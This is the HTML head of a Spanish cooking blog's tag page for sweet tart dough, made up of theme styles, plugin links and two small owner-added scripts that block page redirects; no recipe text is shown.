

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.marianlaquecocina.com/tag/masa-de-tarta-dulce/
body_size: 31132
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>masa de tarta dulce &#8211; Marian la que Cocina</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed" href="https://blog.marianlaquecocina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed de los comentarios" href="https://blog.marianlaquecocina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Etiqueta masa de tarta dulce del feed" href="https://blog.marianlaquecocina.com/tag/masa-de-tarta-dulce/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.marianlaquecocina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:#3e3e3d;}a{color:#ED1450;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--global-color-8);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#3e3e3d;--contrast-2:#B5082F;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#ED1450;--global-color-8:#F8637B;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}.main-title{font-family:Amatic SC, handwriting;}body, button, input, select, textarea{font-family:Montserrat, sans-serif;}h1{font-family:Montserrat, sans-serif;text-transform:uppercase;font-size:40px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ED1450;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--global-color-8);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ED1450;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:#ED1450;}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--global-color-8);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ED1450;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--global-color-8);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Amatic+SC%3Aregular%2C700%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='eael-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.css?ver=1652187616' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-25707-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1766498617' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1766498617' media='all' />
<link rel='stylesheet' id='elementor-post-28781-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1766498617' media='all' />
<link rel='stylesheet' id='elementor-post-29132-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-29132.css?ver=1766498633' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-amaticsc-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/amaticsc.css?ver=1747314114' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1747314144' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1747314150' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://blog.marianlaquecocina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.marianlaquecocina.com/wp-json/wp/v2/tags/98050912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.marianlaquecocina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<script>
  (function() {
    // Bloquea window.location.replace
    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
    };

    // Bloquea window.location.assign
    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
    };

    // Bloquea redirecciones mediante meta refresh
    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });

    // Bloquea redirecciones a través de enlaces <a> con atributo target="_blank"
    document.addEventListener('click', function(event) {
      if (event.target.tagName === 'A' && event.target.getAttribute('target') === '_blank') {
        event.preventDefault();
        console.warn('Redirección bloqueada (enlace):', event.target.href);
      }
    }, true);
  })();


 

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
<script>
  (function() {
    var originalReplace = window.location.replace;
    var originalAssign = window.location.assign;

    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });
  })();



</script>
